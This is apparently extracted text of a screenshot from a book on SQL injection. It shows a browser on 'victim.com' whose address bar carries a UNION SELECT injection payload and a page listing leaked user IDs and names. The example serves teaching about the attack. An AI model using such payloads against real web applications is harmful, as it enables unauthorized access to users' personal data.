 victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=12+union+select+userid,first_name,last_na Go Links »
VICTIM.COM
ID Type Description Price
12 Book SQL Injection Attacks 50
1 Charles Smith
2 Lydia Clayton
3 Bernard Jones
4 Mike McMillan
Done Internet